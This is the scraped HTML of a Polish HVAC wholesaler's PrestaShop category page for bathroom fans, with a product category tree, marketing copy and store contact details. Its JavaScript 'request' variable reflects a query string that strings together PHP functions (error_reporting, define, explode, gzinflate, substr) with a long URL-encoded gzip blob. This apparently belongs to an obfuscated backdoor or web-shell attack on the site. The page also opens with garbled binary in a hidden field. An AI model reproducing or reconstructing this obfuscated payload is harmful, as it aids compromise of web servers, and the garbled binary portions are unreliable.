%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" /> <input type="hidden" name="id_category" value="586" /> <input name="n" id="nb_item_bottom" class="hidden" value="16" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>Poprzedni</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/586-wentylatory-lazienkowe?p=2"> <span>2</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/586-wentylatory-lazienkowe?p=2" rel="next"> <b>Następny</b> <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Pokazuje 1 - 12 z 16 element&oacute;w</div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><div class="block_content"><form action="//tramontana.net.pl/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Wpisz swój e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="http://www.facebook.com/prestashop"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="http://www.twitter.com/prestashop"> <span>Twitter</span> </a></li><li class="rss"> <a class="_blank" href="http://www.prestashop.com/blog/en/"> <span>RSS</span> </a></li><li class="google-plus"> <a class="_blank" href="https://www.google.com/+prestashop" rel="publisher"> <span>Google Plus</span> </a></li></ul><h4>Bądź na bieżąco</h4> </section><div class="clearfix"></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategorie</h4><div class="category_footer toggle-footer"><div class="list"><ul class="dhtml"><li > <a href="https://tramontana.net.pl/14-chlodnictwo" title="W naszej hurtowni każdy może znaleźć dla siebie w pełni komfortowe i nowoczesne systemy chłodnicze. Dzięki takiemu sprzętowi można schłodzić dosłownie wszystko, a jednocześnie wybrać rozwiązania energooszczędne, funkcjonalne i dostosowane do indywidualnych potrzeb. Zachęcamy do zapoznania się z naszą szeroką ofertą w tym zakresie. Proponujemy wyłącznie sprzęt&nbsp; najwyższej jakości , który może pochwalić się najlepszymi parametrami i doskonałą funkcjonalnością. Stawiamy na najbardziej renomowanych i cenionych producentów, bo wiemy, że w chłodnictwie jakość i niezawodność to najważniejsze czynniki. Dbamy o zadowolenie naszych klientów i służymy pomocą w wyborze najlepszych systemów chłodniczych. Nasze chłodnictwo Łódź to najlepszy wybór w branży, dlatego warto zapoznać się z ofertą naszej hurtowni. Oferujemy wysokiej jakości sprzęt chłodniczy. U nas można się kompleksowo zaopatrzyć we wszystkie niezbędne elementy, wybierając to, co potrzebne w danym momencie. Przede wszystkim oferujemy nowoczesne i wydajne agregaty skraplające takich producentów jak Electrolux, L&#039;unite Hermetique, Embraco Aspera, a także Dorin. W naszej ofercie akcesoriów można z kolei znaleźć różnego rodzaju oleje, rolety, taśmy izolacyjne, a także termometry, gazy techniczne czy lut. Za pomocą takich części można dokonać szybkiego i sprawnego montażu poszczególnych elementów. W asortymencie naszej hurtowni znajdują się również takie urządzenia jak nowoczesne chłodnice, komponenty elektryczne i chłodnicze, a także miedź chłodnicza czy skraplacze. Naszym klientom proponujemy także silniki wentylatorów, systemy automatyczne oraz wysokiej jakości sprężarki i wentylatory. Dodatkowo w naszej ofercie znajdują się także niezawodne zespoły sprężarkowe, a więc wszystko, co potrzebne, by zapewnić sobie efektywny system chłodniczy. Zachęcamy do sprawdzenia naszej oferty w zakresie&nbsp; nowoczesnych urządzeń chłodniczych . Nasze chłodnictwo Łódź to gwarancja bezpieczeństwa, niezawodności i efektywności. Oferujemy nowoczesne urządzenia, najbardziej renomowanych i cenionych producentów, zapewniając tym samym&nbsp; naszym klientom największą satysfakcję z wykonanych zakupów."> Chłodnictwo </a><ul><li > <a href="https://tramontana.net.pl/32-agregaty" title=""> Agregaty </a><ul><li class="last"> <a href="https://tramontana.net.pl/643-embraco" title=""> EMBRACO </a></li></ul></li><li > <a href="https://tramontana.net.pl/226-akcesoria" title=""> Akcesoria </a><ul><li > <a href="https://tramontana.net.pl/646-chemia" title=""> Chemia </a></li><li > <a href="https://tramontana.net.pl/647-elementy-grzejne" title=""> Elementy grzejne </a></li><li class="last"> <a href="https://tramontana.net.pl/649-tasmy-lut" title=""> Taśmy, lut </a></li></ul></li><li > <a href="https://tramontana.net.pl/237-automatyka" title=""> Automatyka </a><ul><li > <a href="https://tramontana.net.pl/620-zawory-rozprezne" title=""> Zawory rozprężne </a></li><li > <a href="https://tramontana.net.pl/622-zawory-elektromagnetyczne" title=""> Zawory elektromagnetyczne </a></li><li > <a href="https://tramontana.net.pl/625-sterowniki" title=""> Sterowniki </a></li><li > <a href="https://tramontana.net.pl/628-presostaty" title=""> Presostaty </a></li><li class="last"> <a href="https://tramontana.net.pl/652-termostaty-mechaniczne" title=""> Termostaty mechaniczne </a></li></ul></li><li > <a href="https://tramontana.net.pl/286-czynniki-chlodnicze" title=""> Czynniki chłodnicze </a></li><li > <a href="https://tramontana.net.pl/372-chlodnice-i-skraplacze" title=""> Chłodnice i skraplacze </a><ul><li > <a href="https://tramontana.net.pl/616-eco" title=""> ECO </a></li><li class="last"> <a href="https://tramontana.net.pl/663-lu-ve-contardo" title=""> LU-VE CONTARDO </a></li></ul></li><li > <a href="https://tramontana.net.pl/295-komponenty-chlodnicze" title=""> Komponenty chłodnicze </a><ul><li > <a href="https://tramontana.net.pl/631-filtry" title=""> Filtry </a></li><li > <a href="https://tramontana.net.pl/636-tlumiki-drgan" title=""> Tłumiki drgań </a></li><li > <a href="https://tramontana.net.pl/638-wzierniki" title=""> Wzierniki </a></li><li > <a href="https://tramontana.net.pl/639-zawory-serwisowe-zlaczki-narzutki" title=""> Zawory serwisowe, złączki, narzutki </a></li><li > <a href="https://tramontana.net.pl/640-zawory-bezpieczenstwa" title=""> Zawory bezpieczeństwa </a></li><li > <a href="https://tramontana.net.pl/641-zawory-zwrotne" title=""> Zawory zwrotne </a></li><li class="last"> <a href="https://tramontana.net.pl/642-odolejacze" title=""> Odolejacze </a></li></ul></li><li > <a href="https://tramontana.net.pl/317-kurtyny-paskowe" title=""> Kurtyny paskowe </a></li><li > <a href="https://tramontana.net.pl/318-miedz-chlodnicza" title=""> Miedź chłodnicza </a><ul><li > <a href="https://tramontana.net.pl/659-otuliny-kauczukowe" title=""> Otuliny kauczukowe </a></li><li > <a href="https://tramontana.net.pl/662-rury-miekkie" title=""> Rury miękkie </a></li><li class="last"> <a href="https://tramontana.net.pl/690-ksztaltki-miedziane" title=""> Kształtki miedziane </a></li></ul></li><li > <a href="https://tramontana.net.pl/375-sprezarki" title=""> Sprężarki </a><ul><li > <a href="https://tramontana.net.pl/615-embraco" title=""> EMBRACO </a></li><li > <a href="https://tramontana.net.pl/645-electrolux" title=""> ELECTROLUX </a></li><li > <a href="https://tramontana.net.pl/648-tecumseh" title=""> TECUMSEH </a></li><li class="last"> <a href="https://tramontana.net.pl/673-danfoss" title=""> DANFOSS </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/532-wentylatory-i-silniki" title=""> Wentylatory i silniki </a></li></ul></li><li > <a href="https://tramontana.net.pl/12-klimatyzacja" title="Oferujemy wysokiej jakości nowoczesne urządzenia klimatyzacyjne, dzięki którym każdy może poczuć większy komfort w swoich wnętrzach. Nasze klimatyzatory świetnie sprawdzą się zarówno w domu, w biurze, jak i na halach czy w większych zakładach pracy, restauracjach i wszędzie tam, gdzie komfort jest najważniejszy. Zastosowanie profesjonalnych&nbsp; systemów klimatyzacyjnych &nbsp;zapewnia większy komfort i warunki dostosowane do indywidualnych potrzeb czy charakteru pracy. Dobre urządzenia klimatyzacyjne to nie tylko chłodzenie, gdy za oknem mamy skwar, ale także funkcje takie jak ogrzewanie, osuszanie czy wentylacja. Zapewniamy nowoczesne i praktyczne urządzenia, a także profesjonalne doradztwo. Z nami każdy wybierze optymalny dla siebie system klimatyzacji. Oferujemy urządzenia odznaczające się najlepszymi standardami, najbardziej znanych i cenionych producentów, jak chociażby jednostki Fujitsu, MDV, LG, Inventor, czy Midea i Panasonic. Oferujemy klimatyzatory inverterowe, które zapewniają optymalne ogrzewanie czy chłodzenie, w zależności od panujących warunków. To nowoczesna technologia, dzięki której można&nbsp; zaoszczędzić nawet 20% &nbsp;energii elektrycznej.&nbsp; Ponadto oferujemy wygodne w obsłudze klimatyzatory typu on/off, a także komponenty elektryczne i sprężarki rotacyjne, dzięki czemu można kompleksowo wyposażyć swoje pomieszczenia i poczuć przyjemny chłód w ciągu kilku minut. Oprócz tego w naszej ofercie znajdują się liczne akcesoria, dzięki którym można sobie ułatwić montaż czy stworzyć konstrukcję dostosowaną do swoich indywidualnych potrzeb i wymagań. Oferujemy elementy montażowe, grzejne, elektryczne, a także liczne i funkcjonalne narzędzia, chemię czyszczącą, czy też oleje oraz czynniki chłodnicze. U nas można znaleźć wszystko, co niezbędne do stworzenia profesjonalnego i komfortowego systemu klimatyzacji. Zachęcamy do zapoznania się z naszą szczegółową ofertą, nasza klimatyzacja Łódź oraz Kielce to zawsze najlepszy wybór. Oferujemy korzystne ceny, wysoką jakość urządzeń i wszystkie niezbędne elementy, dlatego w naszej hurtowni można zrobić zakupy szybko, bezpiecznie i jeszcze przy okazji dużo zaoszczędzić. Zapraszamy do skorzystania z naszego asortymentu w zakresie klimatyzacji."> Klimatyzacja </a><ul><li > <a href="https://tramontana.net.pl/17-klimakonwektory" title=""> Klimakonwektory </a><ul><li > <a href="https://tramontana.net.pl/715-sinclair" title=""> SINCLAIR </a></li><li > <a href="https://tramontana.net.pl/722-cooper-hunter" title=""> COOPER HUNTER </a></li><li class="last"> <a href="https://tramontana.net.pl/727-daikin" title=""> DAIKIN </a></li></ul></li><li > <a href="https://tramontana.net.pl/18-klimatyzatory" title=""> Klimatyzatory </a></li><li class="last"> <a href="https://tramontana.net.pl/16-akcesoria" title=""> Akcesoria </a><ul><li > <a href="https://tramontana.net.pl/413-chemia-czyszczaca" title=""> Chemia czyszcząca </a></li><li > <a href="https://tramontana.net.pl/414-czynniki-chlodnicze" title=""> Czynniki chłodnicze </a></li><li > <a href="https://tramontana.net.pl/415-przewody-grzejne" title=""> Przewody grzejne </a></li><li > <a href="https://tramontana.net.pl/416-elementy-kanalizacyjne" title=""> Elementy kanalizacyjne </a></li><li > <a href="https://tramontana.net.pl/419-oleje" title=""> Oleje </a></li><li > <a href="https://tramontana.net.pl/491-pompki-skroplin" title=""> Pompki skroplin </a></li><li > <a href="https://tramontana.net.pl/492-miedz-chlodnicza" title=""> Miedź chłodnicza </a></li><li > <a href="https://tramontana.net.pl/493-koryta-i-ksztaltki-instalacyjne" title=""> Koryta i kształtki instalacyjne </a></li><li class="last"> <a href="https://tramontana.net.pl/490-wsporniki" title=""> Wsporniki </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/13-wentylacja" title="Sprawnie działający system wentylacyjny to gwarancja komfortu i wygody w każdym pomieszczeniu. Jednocześnie jest to sprawa bezpieczeństwa, więc warto zadbać o jak najlepsze instalacje w tym zakresie. Nasza hurtownia oferuje&nbsp; najwyższej klasy sprzęt wentylacyjny , który idealnie nadaje się do każdego pomieszczenia w mieszkaniu, domu, biurze, zakładzie pracy czy też w szkołach i innych nieruchomościach. Zapewniamy także profesjonalne wsparcie doradcze i techniczne. Zawsze można się z nami skontaktować, a nasi specjaliści doradzą w wyborze najlepszego systemu wentylacyjnego. &nbsp; W ramach naszej oferty przedstawiamy wysokiej jakości sprzęt wentylacyjny, który zapewni komfort w każdym pomieszczeniu. Wśród naszych propozycji znajdują się systemy automatyczne, dzięki którym można regulować ustawienia, a także przydatne termostaty czy sygnalizatory różnicy ciśnień. Oprócz tego oferujemy&nbsp; nowoczesne centrale wentylacyjne &nbsp;renomowanych producentów takich jak: Bartosz, Hestor, Salda. Posiadamy także szeroki wybór akcesoriów, w tym między innymi: akcesoria montażowe, złączki, anemostaty, taśmy, dysze, zaślepki i wiele innych niezbędnych elementów do wygodnego i sprawnego montażu urządzeń wentylacyjnych. Nasza oferta w zakresie wentylacji to również kasety filtracyjne, komponenty elektryczne, czy też kurtyny powietrzne. Oferujemy także nowoczesne i funkcjonalne nagrzewnice oraz specjalne wentylatory takich firm jak Harmann, Salda, Vents czy Venture. Oferujemy naszym odbiorcom wysokiej jakości urządzenia i akcesoria wentylacyjne, dzięki którym można zapewnić sobie większy komfort w każdym pomieszczeniu. Wszystkie nasze produkty odznaczają się najlepszymi parametrami technicznymi, są nowoczesne i funkcjonalne. Jednocześnie dostępne są w naszej hurtowni w korzystnej cenie i nie trzeba na nie długo czekać. Wystarczy złożyć zamówienie i cieszyć się nową jakością, jeśli chodzi o wentylację w pomieszczeniach. Zachęcamy do zapoznania się z naszą szczegółową ofertą w tym zakresie, dla nas najważniejsze jest&nbsp; zadowolenie klienta . Nasza wentylacja Łódź to najlepsza jakość w przystępnej cenie. Zapraszamy do naszej hurtowni."> Wentylacja </a><ul><li > <a href="https://tramontana.net.pl/22-centrale-wentylacyjne" title=""> Centrale wentylacyjne </a><ul><li > <a href="https://tramontana.net.pl/581-vents" title=""> VENTS </a></li><li class="last"> <a href="https://tramontana.net.pl/692-aeris" title=""> AERIS </a></li></ul></li><li > <a href="https://tramontana.net.pl/497-rury-i-ksztaltki-okragle" title=""> Rury i kształtki okrągłe </a><ul><li > <a href="https://tramontana.net.pl/682-kanaly-spiro" title=""> Kanały SPIRO </a></li><li > <a href="https://tramontana.net.pl/683-anemostaty" title=""> Anemostaty </a></li><li > <a href="https://tramontana.net.pl/684-kolana" title=""> Kolana </a></li><li > <a href="https://tramontana.net.pl/537-krocce-tapy" title=""> Króćce (tapy) </a></li><li > <a href="https://tramontana.net.pl/539-obejmy-montazowe" title=""> Obejmy montażowe </a></li><li > <a href="https://tramontana.net.pl/540-przepustnice" title=""> Przepustnice </a></li><li > <a href="https://tramontana.net.pl/543-przewody-elastyczne" title=""> Przewody elastyczne </a></li><li > <a href="https://tramontana.net.pl/546-redukcje" title=""> Redukcje </a></li><li > <a href="https://tramontana.net.pl/548-tlumiki-akustyczne" title=""> Tłumiki akustyczne </a></li><li > <a href="https://tramontana.net.pl/552-trojniki" title=""> Trójniki </a></li><li > <a href="https://tramontana.net.pl/555-zaslepki-do-kanalow" title=""> Zaślepki do kanałów </a></li><li > <a href="https://tramontana.net.pl/556-zlaczki" title=""> Złączki </a></li><li class="last"> <a href="https://tramontana.net.pl/686-czerpniewyrzutnie" title=""> Czerpnie/Wyrzutnie </a></li></ul></li><li > <a href="https://tramontana.net.pl/25-filtracja" title=""> Filtracja </a><ul><li > <a href="https://tramontana.net.pl/498-filtry" title=""> Filtry </a></li><li class="last"> <a href="https://tramontana.net.pl/584-kasety-filtracyjne" title=""> Kasety filtracyjne </a></li></ul></li><li > <a href="https://tramontana.net.pl/26-klapy-ppoz" title=""> Klapy PPOŻ </a><ul><li > <a href="https://tramontana.net.pl/706-klapa-okragla-mcr-fid-pro-eis120" title=""> Klapa okrągła mcr FID PRO EIS120 </a></li><li class="last"> <a href="https://tramontana.net.pl/712-klapa-odcinajaca-mcr-fid-s-cp-rst-ze-sprezyna-i-topikiem-eis120" title=""> Klapa odcinająca mcr FID S c/P RST ze sprężyną i topikiem EIS120 </a></li></ul></li><li > <a href="https://tramontana.net.pl/28-kurtyny-powietrzne" title=""> Kurtyny powietrzne </a><ul><li > <a href="https://tramontana.net.pl/688-kurtyny-wodne" title=""> Kurtyny wodne </a></li><li > <a href="https://tramontana.net.pl/689-kurtyny-elektryczne" title=""> Kurtyny elektryczne </a></li><li class="last"> <a href="https://tramontana.net.pl/699-automatyka-do-kurtyn" title=""> Automatyka do kurtyn </a></li></ul></li><li > <a href="https://tramontana.net.pl/29-nagrzewnice" title=""> Nagrzewnice </a><ul><li > <a href="https://tramontana.net.pl/677-nagrzewnice-elektryczne" title=""> Nagrzewnice elektryczne </a></li><li class="last"> <a href="https://tramontana.net.pl/678-nagrzewnice-wodne" title=""> Nagrzewnice wodne </a></li></ul></li><li > <a href="https://tramontana.net.pl/30-system-flex" title=""> System flex </a></li><li > <a href="https://tramontana.net.pl/31-wentylatory" title=""> Wentylatory </a><ul><li class="last"> <a href="https://tramontana.net.pl/559-vents" title=""> VENTS </a></li></ul></li><li > <a href="https://tramontana.net.pl/538-maty-z-welny-mineralnej" title=""> Maty z wełny mineralnej </a></li><li > <a href="https://tramontana.net.pl/547-tasmy" title=""> Taśmy </a></li><li class="last"> <a href="https://tramontana.net.pl/679-chlodnice" title=""> Chłodnice </a><ul><li > <a href="https://tramontana.net.pl/680-chlodnice-wodne" title=""> Chłodnice wodne </a></li><li class="last"> <a href="https://tramontana.net.pl/681-chlodnice-freonowe" title=""> Chłodnice freonowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/487-ogrzewnictwo" title=""> Ogrzewnictwo </a><ul><li > <a href="https://tramontana.net.pl/500-rury-systemu-podlogowego" title=""> Rury systemu podłogowego </a></li><li > <a href="https://tramontana.net.pl/501-rozdzielacze" title=""> Rozdzielacze </a><ul><li > <a href="https://tramontana.net.pl/713-valvex-majster-fest" title=""> VALVEX / MAJSTER FEST </a></li><li class="last"> <a href="https://tramontana.net.pl/714-roth" title=""> ROTH </a></li></ul></li><li > <a href="https://tramontana.net.pl/502-szafki" title=""> Szafki </a></li><li class="last"> <a href="https://tramontana.net.pl/503-akcesoria" title=""> Akcesoria </a><ul><li > <a href="https://tramontana.net.pl/504-zawory" title=""> Zawory </a></li><li > <a href="https://tramontana.net.pl/506-termostaty" title=""> Termostaty </a></li><li class="last"> <a href="https://tramontana.net.pl/507-tafle-styropianowe" title=""> Tafle styropianowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/15-pompy-ciepla" title="Dzisiaj pompy ciepła to jeden z najlepszych sposobów na ogrzewanie domu, mieszkania, zakładu, hali czy innego lokal usługowego. Dostępne nowoczesne systemy gwarantują niezawodność i komfort użytkowania, dzięki czemu każdy może zapewnić sobie optymalne rozwiązania w tym zakresie. W naszej hurtowni znaleźć można wiele ciekawych propozycji w zakresie urządzeń tego rodzaju. Za pomocą pomp ciepła można ogrzać nie tylko samo pomieszczenie czy wnętrza, ale także wodę, zapewniając sobie jeszcze większe oszczędności, jeśli chodzi o energię. Do najważniejszych zalet pomp ciepła należą także niskie koszta eksploatacji, dzięki czemu inwestycja w takie rozwiązania techniczne szybko się zwraca. Zaoszczędzić można także sporo na samych bieżących rachunkach, więc jest to idealne rozwiązanie zarówno dla gospodarstw domowych, jak i dla firm. Warto także docenić to, że pompy ciepła to rozwiązanie ekologiczne, a na takie opcje dzisiaj zawsze należy stawiać. Zachęcamy zatem do zapoznania się z naszymi propozycjami w tym zakresie. W ramach oferty, jeśli chodzi o nasze pompy ciepła Łódź, proponujemy nowoczesne i niezawodne urządzenia najbardziej znanych i cenionych producentów. Oferujemy przede wszystkim pompy gruntowe firmy Vivitherm i powietrzne takich firm jak: Daikin, Fujitsu, Mdv, Mitsubishi Electric. Dodatkowo w asortymencie naszej hurtowni znaleźć można wysokiej jakości sprężarki rotacyjne firmy Copeland i Thacom. Wszystkie produkty oferowane przez naszą firmę odznaczają się wysoką jakością i doskonałymi parametrami technicznymi. Zapewniają komfortowe i funkcjonalne użytkowanie, a także oszczędności, więc warto zainwestować w nowoczesne rozwiązania w tym zakresie. Nasza hurtownia to pełna wygoda, szybki i komfortowy sposób na robienie zakupów. Wszystkie urządzenia, akcesoria i inne produkty dostępne są w ciągu 48 godzin, dzięki czemu nie trzeba tracić czasu na długie poszukiwania. Wszystkie pompy ciepła Łódź i pozostałe elementy montażowe można znaleźć w jednym miejscu. Zapewniamy także profesjonalne wsparcie naszych specjalistów. W ten sposób każdy klient może skorzystać z fachowego doradztwa i wybrać dla siebie najlepszy system, jeśli chodzi o pompy ciepła. Zachęcamy do zapoznania się z ofertą naszej hurtowni."> Pompy ciepła </a><ul><li > <a href="https://tramontana.net.pl/508-glikol" title=""> Glikol </a></li><li > <a href="https://tramontana.net.pl/509-daikin" title="Pobierz cennik"> Daikin </a><ul><li > <a href="https://tramontana.net.pl/515-powietrzne" title=""> Powietrzne </a></li><li class="last"> <a href="https://tramontana.net.pl/516-gruntowe" title=""> Gruntowe </a></li></ul></li><li > <a href="https://tramontana.net.pl/510-samsung" title="Pobierz cennik"> Samsung </a></li><li > <a href="https://tramontana.net.pl/511-mitsubishi-electric" title="Pobierz cennik"> Mitsubishi Electric </a></li><li > <a href="https://tramontana.net.pl/512-alpha-innotec" title="Pobierz cennik"> Alpha Innotec </a><ul><li > <a href="https://tramontana.net.pl/517-powietrzne" title=""> Powietrzne </a></li><li class="last"> <a href="https://tramontana.net.pl/518-gruntowe" title=""> Gruntowe </a></li></ul></li><li > <a href="https://tramontana.net.pl/513-panasonic" title="Pobierz cennik"> Panasonic </a></li><li class="last"> <a href="https://tramontana.net.pl/514-nibe" title="Pobierz cennik"> Nibe </a><ul><li > <a href="https://tramontana.net.pl/519-powietrzne" title=""> Powietrzne </a></li><li class="last"> <a href="https://tramontana.net.pl/520-gruntowe" title=""> Gruntowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/521-narzedzia" title=""> Narzędzia </a><ul><li > <a href="https://tramontana.net.pl/523-serwisowe" title=""> Serwisowe </a></li><li > <a href="https://tramontana.net.pl/524-montazowe" title=""> Montażowe </a></li><li class="last"> <a href="https://tramontana.net.pl/525-technika-diamentowa-baier" title=""> Technika diamentowa Baier </a><ul><li > <a href="https://tramontana.net.pl/693-urzadzenia-baier" title=""> Urządzenia Baier </a></li><li class="last"> <a href="https://tramontana.net.pl/694-korony-diamentowe" title=""> Korony diamentowe </a></li></ul></li></ul></li><li > <a href="https://tramontana.net.pl/522-komponenty-elektryczne" title=""> Komponenty elektryczne </a><ul><li > <a href="https://tramontana.net.pl/526-przewody-elektryczne" title=""> Przewody elektryczne </a></li><li > <a href="https://tramontana.net.pl/527-zabezpieczenia" title=""> Zabezpieczenia </a></li><li > <a href="https://tramontana.net.pl/674-styczniki" title=""> Styczniki </a></li><li class="last"> <a href="https://tramontana.net.pl/675-falowniki-eura-drives" title=""> Falowniki Eura Drives </a></li></ul></li><li > <a href="https://tramontana.net.pl/488-hydraulika" title=""> Hydraulika </a><ul><li > <a href="https://tramontana.net.pl/530-zbiorniki" title=""> Zbiorniki </a></li><li class="last"> <a href="https://tramontana.net.pl/531-grupy-pompowe" title=""> Grupy pompowe </a></li></ul></li><li class="last"> <a href="https://tramontana.net.pl/676-techniki-zamocowan" title=""> Techniki zamocowań </a></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://tramontana.net.pl/moje-konto" title="Zarządzaj moim kontem klienta" rel="nofollow">Moje konto</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://tramontana.net.pl/historia-zamowien" title="Moje zamówienia" rel="nofollow">Moje zamówienia</a></li><li><a href="https://tramontana.net.pl/pokwitowania" title="Moje rachunki" rel="nofollow">Moje rachunki</a></li><li><a href="https://tramontana.net.pl/adresy" title="Moje adresy" rel="nofollow">Moje adresy</a></li><li><a href="https://tramontana.net.pl/dane-osobiste" title="Zarządzaj moimi informacjami osobistymi" rel="nofollow">Moje informacje osobiste</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Informacja o sklepie</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Tramontana, ul. Rzgowska 43D 95-200 Pabianice</li><li> <i class="icon-phone"></i>Skontaktuj się z nami: <span>(42) 215 00 35</span></li><li> <i class="icon-envelope-alt"></i>E-mail: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%73%6b%6c%65%70@%74%72%61%6d%6f%6e%74%61%6e%61.%6e%65%74.%70%6c" >&#x73;&#x6b;&#x6c;&#x65;&#x70;&#x40;&#x74;&#x72;&#x61;&#x6d;&#x6f;&#x6e;&#x74;&#x61;&#x6e;&#x61;&#x2e;&#x6e;&#x65;&#x74;&#x2e;&#x70;&#x6c;</a></span></li></ul></div> </section> </div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Zamknij';var FancyboxI18nNext='Następny';var FancyboxI18nPrev='Poprzedni';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://tramontana.net.pl/';var baseUri='https://tramontana.net.pl/';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='zł';var customizationIdMessage='Dostosowywanie #';var delete_txt='Usuń';var displayList=false;var freeProductTranslation='Za darmo!';var freeShippingTranslation='Darmowa wysyłka!';var generated_date=1769185479;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://tramontana.net.pl/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Nie możesz dodać więcej produktów do porównania niż 3.';var min_item='Wybierz proszę przynajmniej jeden produkt';var page_name='category';var placeholder_blocknewsletter='Wpisz swój e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='usuń ten produkt z koszyka';var request='https://tramontana.net.pl/586-wentylatory-lazienkowe?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%2590%25ED%25C0&%A4%E8%5B3%5D=%25D8&%A4%E8%5B4%5D=%2590%25ED%25C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25C